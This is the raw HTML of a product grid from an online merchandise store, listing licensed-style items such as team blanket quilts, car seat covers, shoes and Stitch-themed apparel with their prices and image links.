					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Van Halen band Blanket Quilt L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1649040307724-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1649040307724-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Van Halen band Blanket Quilt L98" decoding="async" /></noscript><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20247'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-247x247.png 247w, https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-150x150.png 150w, https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-100x100.png 100w, https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-50x50.png 50w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-247x247.png" /><noscript><img width="247" height="247" src="https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-247x247.png 247w, https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-150x150.png 150w, https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-100x100.png 100w, https://lionteez.com/wp-content/uploads/2022/07/16490402978718130961-50x50.png 50w" sizes="(max-width: 247px) 100vw, 247px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="280" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/van-halen-band-blanket-quilt-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Van Halen band Blanket Quilt L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span><span class="screen-reader-text">Price range: &#36;63.95 through &#36;99.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-370 status-publish last instock product_cat-uncategorized product_tag-newyorkrangersl98 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/new-york-rangers-car-seat-covers/" aria-label="New York Rangers Car Seat Covers">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New York Rangers Car Seat Covers" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645782380451-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645782380451-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New York Rangers Car Seat Covers" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645782356d86354c636-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645782356d86354c636-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="370" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/new-york-rangers-car-seat-covers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">New York Rangers Car Seat Covers</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-839 status-publish first instock product_cat-uncategorized product_tag-stitchl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/stitch-hoodie-dress-l98/" aria-label="Stitch Hoodie Dress L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch Hoodie Dress L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1647423674456-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1647423674456-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch Hoodie Dress L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1647423667176-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1647423667176-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="839" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/stitch-hoodie-dress-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stitch Hoodie Dress L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.95</bdi></span><span class="screen-reader-text">Price range: &#36;55.95 through &#36;58.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-754 status-publish instock product_cat-uncategorized product_tag-buffalobillsl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/buffalo-bills-fleece-jacket-l98-2/" aria-label="Buffalo Bills Fleece Jacket L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Fleece Jacket L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645707721289-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645707721289-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Bills Fleece Jacket L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16457082362c8bddda0b-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16457082362c8bddda0b-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="754" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/buffalo-bills-fleece-jacket-l98-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Buffalo Bills Fleece Jacket L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.95</bdi></span><span class="screen-reader-text">Price range: &#36;68.95 through &#36;72.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-610 status-publish instock product_cat-uncategorized product_tag-greenbaypackersl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/green-bay-packers-low-top-shoes-l98/" aria-label="Green Bay Packers Low Top Shoes L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers Low Top Shoes L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646041550748-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646041550748-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers Low Top Shoes L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16460421872944cd7851-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16460421872944cd7851-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="610" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/green-bay-packers-low-top-shoes-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Green Bay Packers Low Top Shoes L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-608 status-publish last instock product_cat-uncategorized product_tag-greenbaypackersl98 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/green-bay-packers-2-car-seat-covers-l98/" aria-label="Green Bay Packers 2 Car Seat Covers L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers 2 Car Seat Covers L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645789743209-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645789743209-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers 2 Car Seat Covers L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16457765344b24cf1f76-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16457765344b24cf1f76-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="608" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/green-bay-packers-2-car-seat-covers-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Green Bay Packers 2 Car Seat Covers L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-797 status-publish first instock product_cat-uncategorized product_tag-custom_name product_tag-stitchl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/stitch-custom-name-crocs-l98/" aria-label="Stitch Custom Name Crocs L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch Custom Name Crocs L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646708137109-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646708137109-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stitch Custom Name Crocs L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646708876109eba6199-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646708876109eba6199-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="797" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/stitch-custom-name-crocs-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stitch Custom Name Crocs L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-274 status-publish instock product_cat-uncategorized product_tag-van-halen-l98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/van-halen-blanket-quilt-l98-2/" aria-label="Van Halen Blanket Quilt L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Van Halen Blanket Quilt L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1649040281454-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1649040281454-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Van Halen Blanket Quilt L98" decoding="async" /></noscript><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20247'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-247x247.png 247w, https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-150x150.png 150w, https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-100x100.png 100w, https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-50x50.png 50w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-247x247.png" /><noscript><img width="247" height="247" src="https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-247x247.png 247w, https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-150x150.png 150w, https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-100x100.png 100w, https://lionteez.com/wp-content/uploads/2022/07/16490402379e625ce6b1-50x50.png 50w" sizes="(max-width: 247px) 100vw, 247px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="274" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/van-halen-blanket-quilt-l98-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Van Halen Blanket Quilt L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span><span class="screen-reader-text">Price range: &#36;63.95 through &#36;99.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-650 status-publish instock product_cat-uncategorized product_tag-greenbaypackersl98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/green-bay-packers-blanket-quilt-l98/" aria-label="Green Bay Packers Blanket Quilt L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers Blanket Quilt L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646297321621-247x296.png" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646297321621-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Bay Packers Blanket Quilt L98" decoding="async" /></noscript><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20247'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-247x247.png 247w, https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-150x150.png 150w, https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-100x100.png 100w, https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-50x50.png 50w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-247x247.png" /><noscript><img width="247" height="247" src="https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-247x247.png 247w, https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-150x150.png 150w, https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-100x100.png 100w, https://lionteez.com/wp-content/uploads/2022/07/1646298048b4561b14b7-50x50.png 50w" sizes="(max-width: 247px) 100vw, 247px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="650" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/green-bay-packers-blanket-quilt-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Green Bay Packers Blanket Quilt L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span><span class="screen-reader-text">Price range: &#36;63.95 through &#36;99.95</span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-795 status-publish last instock product_cat-uncategorized product_tag-stitchl98 has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lionteez.com/product/lilo-and-stitch-car-seat-covers-l98/" aria-label="Lilo And Stitch Car Seat Covers L98">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lilo And Stitch Car Seat Covers L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646472552790-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646472552790-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lilo And Stitch Car Seat Covers L98" decoding="async" /></noscript><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16464732902fbf11acaa-247x296.jpg" /><noscript><img width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/16464732902fbf11acaa-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="795" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Uncategorized		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://lionteez.com/product/lilo-and-stitch-car-seat-covers-l98/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lilo And Stitch Car Seat Covers L98</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://lionteez.com/product/animaniacs-quilt-blanket/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Animaniacs Quilt Blanket" href="https://lionteez.com/product/animaniacs-quilt-blanket/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-100x100.png 100w, https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-150x150.png 150w, https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-50x50.png 50w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-100x100.png" /><noscript><img width="100" height="100" src="https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-100x100.png 100w, https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-150x150.png 150w, https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-50x50.png 50w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://lionteez.com/product/batman-1-skate-new-shoes/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Batman 1 Skate New Shoes" href="https://lionteez.com/product/batman-1-skate-new-shoes/">
